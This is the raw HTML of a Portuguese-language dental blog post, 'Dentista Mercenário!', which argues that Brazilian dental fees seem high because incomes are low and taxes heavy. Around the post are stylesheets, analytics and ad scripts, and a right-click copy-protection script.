3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://medodedentista.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sundak-font-awesome-css' href='https://medodedentista.com.br/wp-content/themes/sundak/assets/fontawesome/fontawesome.min.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='sundak-style-css' href='https://medodedentista.com.br/wp-content/themes/sundak/style.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='sundak-custom-style-css' href='https://medodedentista.com.br/wp-content/themes/sundak/custom.css?ver=6.4.5' type='text/css' media='all' />
<style id='sundak-custom-style-inline-css' type='text/css'>
a, .site-menu .fa, div.sidebar a:hover, .post .post-title a:hover, .author-info .author-info-heading a:hover, .posts-nav a:hover, .archive-template li a:hover, .featured-content-post .featured-content-caption h2 a:hover, .category-list li a:hover, .posts-list-item li .post-title:hover, .widget_recent_entries li a:hover, .footer-content .widget_recent_entries li a:hover, .widget_categories ul li:hover:before, .widget_archive ul li:hover:before, .widget_pages ul li:hover:before, .widget_meta ul li:hover:before, .widget_rss ul li:hover:before, .widget_calendar table a, .recent-comments-list .recent-comment .recent-comment-author h3 a:hover, .footer-content a:hover { color: #febd17 }input[type="submit"]:hover, input[type="reset"]:hover, .site-menu > .current-menu-item > a, .site-menu > li > a:hover, .site-menu > li:hover > a, .site-menu ul, .mobile-menu-access, .mobile-menu, .post .post-readmore a, .pagination a:hover, .pagination span, .link-pages-inner > span, .link-pages a:hover, .post-share a:hover, .author-info .author-info-socials a:hover, .category-posts .category-posts-heading, .featured-content-slider-wrap .bx-pager-link.active, .posts-list-item li .post-image:after, .tagcloud a:hover { background: #febd17 }body { font-family:"Lato"; }label, .header-search-input, .top-menu, .headline, .site-nav, .post-title, .category-list, .category-posts .category-posts-heading, .featured-content-post .featured-content-caption h2, .recent-comments-list .recent-comment .recent-comment-header, .social-counter .social-counter-item, .post-single .post-single-meta, .author-info-heading, .related-posts .related-posts-heading, .posts-nav, .comments-heading, .comment-reply-title, input[type="submit"], input[type="reset"], .archive-taxonomy h2, .archive-template h2, .archive-template ul, .comment-body .comment-meta, .link-pages-inner > span, .link-pages a,  .widget-title, .site-footer, .post .post-meta, .post .post-readmore a, .pagination, .post-single .post-content h1, .post-single .post-content h2, .post-single .post-content h3, .post-single .post-content h4 { font-family:"Oswald"; }.post-single .post-title { font-size: 36px; }.headline .headline-title, .top-menu > li > a, .top-menu > li:before { color: #444444; }.site-menu .fa, .site-menu > li > a, .site-menu ul li a { color: #ffffff; }body { 
						background-color: #e4e5e6; 
						background-repeat: ;
						background-size: ;
						background-attachment: ;
						background-position: ;
						background-image: url();
					}
</style>
<link rel='stylesheet' id='addtoany-css' href='https://medodedentista.com.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=1732539215" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=1732539215" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=1732539215" /></noscript><script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartilhar",
	Save: "Salvar",
	Subscribe: "Inscrever",
	Email: "Email",
	Bookmark: "Favoritos",
	ShowAll: "Mostrar tudo",
	ShowLess: "Mostrar menos",
	FindServices: "Procurar serviço(s)",
	FindAnyServiceToAddTo: "Encontrar rapidamente qualquer serviço para",
	PoweredBy: "Serviço fornecido por",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Adicionar aos favoritos",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Adicionar a favoritos",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://medodedentista.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://medodedentista.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://medodedentista.com.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-LCFVFYS3KQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-LCFVFYS3KQ");
/* ]]> */
</script>

<!-- Finalizar o snippet do Google Analytics adicionado pelo Site Kit -->
<link rel="https://api.w.org/" href="https://medodedentista.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://medodedentista.com.br/wp-json/wp/v2/posts/1259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medodedentista.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel='shortlink' href='https://medodedentista.com.br/?p=1259' />
<link rel="alternate" type="application/json+oembed" href="https://medodedentista.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedodedentista.com.br%2F2011%2F05%2Fdentista-mercenario.html" />
<link rel="alternate" type="text/xml+oembed" href="https://medodedentista.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedodedentista.com.br%2F2011%2F05%2Fdentista-mercenario.html&#038;format=xml" />
<meta name="generator" content="Redux 4.3.19" /><meta property="fb:app_id" content="530507837336976"/><meta property="fb:admins" content="1262119865"/><meta name="generator" content="Site Kit by Google 1.99.0" /><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
var message="Oops! Proibida a reprodução total ou parcial. Todos os direitos reservados © 2010-2018. Blog Medo de Dentista.";
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}
document.oncontextmenu=new Function("alert(message);return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<script type='text/javascript'>

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17779032-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<meta name="google-site-verification" content="aGzAmmcEHmD-j6cpaSFczrx-a0ZbZCICrMH3RIj1ISs" />
<script data-ad-client="ca-pub-1877923036269887" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="shortcut icon" href="https://medodedentista.com.br/wp-content/uploads/2015/08/favicon.png">
<!-- Snippet do Google Adsense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Finalizar o snippet do Google Adsense adicionado pelo Site Kit -->
<meta property="fb:admins" content="1262119865"/>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1259 single-format-standard header-white right-sidebar">
<script src="https://apis.google.com/js/platform.js" async defer>
  {lang: 'pt-BR'}
</script>

<div class="site-wrap">
	<div class="site-topbar">
		<div class="container">
			<div class="site-topbar-wrap">
				<div class="row">
					<div class="headline col-6">
						<div class="headline-slider">				<div class="headline-item">
					<span class="headline-heading"><i class="fa fa-fire"></i> <span>Não deixe de ler! </span></span>
					<a class="headline-title" href="https://medodedentista.com.br/2012/10/sintomas-comuns-apos-a-extracao-dos-sisos.html">Sintomas Comuns Após a Extração dos Sisos</a>
				</div>
								<div class="headline-item">
					<span class="headline-heading"><i class="fa fa-fire"></i> <span>Não deixe de ler! </span></span>
					<a class="headline-title" href="https://medodedentista.com.br/2015/01/como-limpar-o-local-da-extracao-de-um-dente.html">Como limpar o local da extração de um dente?</a>
				</div>
								<div class="headline-item">
					<span class="headline-heading"><i class="fa fa-fire"></i> <span>Não deixe de ler! </span></span>
					<a class="headline-title" href="https://medodedentista.com.br/2012/01/arranquei-um-dente-posso.html">Arranquei um dente, posso&#8230;?</a>
				</div>
								<div class="headline-item">
					<span class="headline-heading"><i class="fa fa-fire"></i> <span>Não deixe de ler! </span></span>
					<a class="headline-title" href="https://medodedentista.com.br/2011/11/o-aparelho-no-ceu-da-boca.html">O Aparelho no Céu da Boca</a>
				</div>
								<div class="headline-item">
					<span class="headline-heading"><i class="fa fa-fire"></i> <span>Não deixe de ler! </span></span>
					<a class="headline-title" href="https://medodedentista.com.br/2012/06/dente-com-tratamento-de-canal-pode-doer.html">Dente com tratamento de canal pode doer?</a>
				</div>
				</div>					</div><!-- .headline -->

					<div class="top-nav col-6">
											</div><!-- .top-nav -->
				</div>
			</div>
		</div>
	</div><!-- .site-topbar -->
	
	<header class="site-header">
		<div class="container">
			<div class="site-header-wrap cf">
				
				<div class="branding fl">
						<div class="logo">
		<a href="https://medodedentista.com.br/"><img src="https://medodedentista.com.br/wp-content/uploads/2015/08/logo_md_top.png" alt="Medo de Dentista"></a>
	</div>
					</div><!-- .branding -->

				<div class="header-content fr">	
									</div><!-- .header-content -->

			</div>
		</div>
	</header><!-- .site-header -->

	<nav class="site-nav">
		<div class="container">
			<div class="site-nav-wrap">

				<div class="mobile-nav cf">
					<a href="#" class="mobile-menu-access" id="mobile-menu-access"><i class="fa fa-bars"></i></a>
					<form class="mobile-search-form" method="get" action="https://medodedentista.com.br/">
						<input class="mobile-search" type="text" placeholder="Search&hellip;" name="s" value="">
						<i class="fa fa-search"></i>
					</form>
					<ul id="menu-barra-superior" class="mobile-menu"><li id="menu-item-5666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5666"><a href="https://medodedentista.com.br">Início</a></li>
<li id="menu-item-5670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5670"><a href="https://medodedentista.com.br/sobre-o-blog">Sobre o Blog</a></li>
<li id="menu-item-5669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5669"><a href="https://medodedentista.com.br/no-plantao">No Plantão</a></li>
<li id="menu-item-5673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://medodedentista.com.br/voce-tem-fobia-de-dentista">Tem medo?</a></li>
<li id="menu-item-5672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="http://www.cropr.org.br/uploads/arquivo/6e78019d4c01c2576de61febb33ff295.pdf">Código de Ética</a></li>
<li id="menu-item-5667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5667"><a href="https://medodedentista.com.br/anuncie">Anuncie</a></li>
<li id="menu-item-5668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5668"><a href="https://medodedentista.com.br/contato">Contato</a></li>
</ul>				</div>

				<ul id="menu-barra-superior-1" class="site-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5666"><a href="https://medodedentista.com.br">Início</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5670"><a href="https://medodedentista.com.br/sobre-o-blog">Sobre o Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5669"><a href="https://medodedentista.com.br/no-plantao">No Plantão</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://medodedentista.com.br/voce-tem-fobia-de-dentista">Tem medo?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="http://www.cropr.org.br/uploads/arquivo/6e78019d4c01c2576de61febb33ff295.pdf">Código de Ética</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5667"><a href="https://medodedentista.com.br/anuncie">Anuncie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5668"><a href="https://medodedentista.com.br/contato">Contato</a></li>
</ul>
			</div>
		</div>
	</nav><!-- .site-nav -->

	<div class="site-content">
		<div class="container">
			<div class="site-content-wrap">
				<div class="cf">
<div class="main-content-wrap">
	<div class="main-content">

		<div class="post-single-wrap"><article id="post-1259" class="post-1259 post type-post status-publish format-standard has-post-thumbnail hentry category-profissao-cirurgiao-dentista post-single">
	
	
	<div class="post-header">
		<h1 class="post-title entry-title">Dentista Mercenário!</h1>
		<div class="post-meta">Por <span class="author vcard"><a class="url fn n" href="https://medodedentista.com.br/author/anapaula">Ana Tokus</a></span> &bull; <time class="updated" datetime="2011-05-24T08:34:41-03:00">maio 24, 2011</time></div>	</div>

	<div class="post-content cf">
		<div class="hjdol6967f70bf0785" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bloco Responsivo MD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1877923036269887"
     data-ad-slot="7805333961"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
.hjdol6967f70bf0785 {
margin: 5px;padding: 5px; text-align:center
}
@media screen and (min-width: 1201px) {
.hjdol6967f70bf0785 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.hjdol6967f70bf0785 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.hjdol6967f70bf0785 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.hjdol6967f70bf0785 {
display: block;
}
}
@media screen and (max-width: 767px) {
.hjdol6967f70bf0785 {
display: block;
}
}
</style>
<p>Você sabe o que é uma radiografia panorâmica? Como o próprio nome sugere, é uma radiografia que dá uma ideia geral dos dentes e ossos da face e do crânio (pan = todo), sem muitos detalhes. Quando a gente quer informações detalhadas sobre um dente apenas, por exemplo, é preferível fazer uma radiografia periapical, que é bem menor e mostra, com precisão, só o que eu quero ver.</p>
<figure id="attachment_1290" aria-describedby="caption-attachment-1290" style="width: 470px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-1290" title="radiografias" src="https://medodedentista.com.br/wp-content/uploads/2011/05/radiografias1.jpg" alt="" width="470" height="289" srcset="https://medodedentista.com.br/wp-content/uploads/2011/05/radiografias1.jpg 470w, https://medodedentista.com.br/wp-content/uploads/2011/05/radiografias1-300x184.jpg 300w" sizes="(max-width: 470px) 100vw, 470px" /><figcaption id="caption-attachment-1290" class="wp-caption-text">A diferença entre enxergar só uma parte e o todo.</figcaption></figure>
<p>Você acha caro, de forma geral, o que se cobra por um tratamento odontológico particular no Brasil? Acredito que 95 % dos meus leitores responderão mentalmente:<em> sim, dentista cobra muito caro. </em>Mas eu, particularmente, faço coro com os 5% discordantes. Anualmente milhares de estrangeiros adentram as fronteiras brazucas apenas para vir tratar os dentes. Já perguntei para alguns deles que tive a oportunidade de atender se vale mesmo a pena essa aventura. Todos me garantiram que, mesmo levando em conta as despesas que envolvem a viagem, vale.</p>
<p>Mas que paradoxo é esse? Dentista brasileiro não cobra uma fortuna? Como é que tem <em>gringo</em> achando barato? É que você só está olhando a periapical&#8230; esqueceu de olhar a panorâmica. Não é o tratamento odontológico que é caro&#8230; é você que ganha pouco. E como se não bastasse um salário ruim, você, meu compatriota, nasceu e reside no país de maior carga tributária do mundo! Vai sobrar o que pra gastar com dentista?</p>
<figure id="attachment_1278" aria-describedby="caption-attachment-1278" style="width: 447px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-1278 " title="gato_de_botas" src="https://medodedentista.com.br/wp-content/uploads/2011/05/gato_de_botas.jpg" alt="" width="447" height="297" srcset="https://medodedentista.com.br/wp-content/uploads/2011/05/gato_de_botas.jpg 497w, https://medodedentista.com.br/wp-content/uploads/2011/05/gato_de_botas-300x199.jpg 300w" sizes="(max-width: 447px) 100vw, 447px" /><figcaption id="caption-attachment-1278" class="wp-caption-text">Custa TUDO ISSO, doutor?</figcaption></figure>
<p>Há quem diga que a culpa do Brasil ser um país de desdentados é dos profissionais de Odontologia, <em>&#8220;pois a certeza de ser uma profissão que leva ao enriquecimento fácil torna a Odontologia uma obsessão para as famílias de classe média que querem que seus pimpolhos sejam sua redenção econômica&#8221;</em>. Essa &#8220;opinião&#8221; (que está aqui: http://dente.me/kqHspi), além de ter se baseado (e copiado parte) em um <a href="http://www.dicasodonto.com.br/2011/05/23/o-infeliz-colunista-e-o-blog-dicas-odonto/" target="_blank">texto alheio</a> e, diga-se de passagem, deturpado totalmente o sentido real da proposta do autor, é de uma miopia tão grande, de um desconhecimento tão flagrante, de uma ignorância tão absurda sobre o tema que não dá pra levar a sério. Próximo!</p>
